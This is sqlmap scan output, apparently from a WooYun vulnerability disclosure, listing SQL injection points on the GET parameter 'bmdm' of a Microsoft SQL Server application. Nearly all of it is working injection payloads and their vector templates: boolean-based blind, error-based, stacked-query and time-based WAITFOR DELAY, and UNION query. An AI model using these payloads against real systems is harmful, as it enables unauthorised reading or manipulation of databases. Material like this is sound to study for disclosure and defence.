 sqlmap identified the following injection point(s) with a total of 413 HTTP(s) requests:
---
Parameter: bmdm (GET)
    Type: boolean-based blind
    Title: Microsoft SQL Server/Sybase boolean-based blind - Parameter replace
    Payload: bmdm=(SELECT (CASE WHEN (9943=9943) THEN 9943 ELSE 9943*(SELECT 9943 FROM master..sysda
tabases) END))
    Vector: (SELECT (CASE WHEN ([INFERENCE]) THEN [RANDNUM] ELSE [RANDNUM]*(SELECT [RANDNUM] FROM ma
ster..sysdatabases) END))
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: bmdm=033 AND 8262=CONVERT(INT,(SELECT CHAR(113)+CHAR(106)+CHAR(122)+CHAR(118)+CHAR(113)
+(SELECT (CASE WHEN (8262=8262) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(113)+CHAR(98)+CHAR(
107)+CHAR(113)))
    Vector: AND [RANDNUM]=CONVERT(INT,(SELECT '[DELIMITER_START]'+([QUERY])+'[DELIMITER_STOP]'))
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: bmdm=033;WAITFOR DELAY '0:0:5'--
    Vector: ;IF([INFERENCE]) WAITFOR DELAY '0:0:[SLEEPTIME]'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: bmdm=033 WAITFOR DELAY '0:0:5'
    Vector: IF([INFERENCE]) WAITFOR DELAY '0:0:[SLEEPTIME]'
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: bmdm=-9205 UNION ALL SELECT NULL,CHAR(113)+CHAR(106)+CHAR(122)+CHAR(118)+CHAR(113)+CHAR
(108)+CHAR(121)+CHAR(87)+CHAR(72)+CHAR(107)+CHAR(100)+CHAR(72)+CHAR(66)+CHAR(75)+CHAR(83)+CHAR(113)+
CHAR(113)+CHAR(98)+CHAR(107)+CHAR(113)--
    Vector:  UNION ALL SELECT NULL,[QUERY]--
www.wooyun.org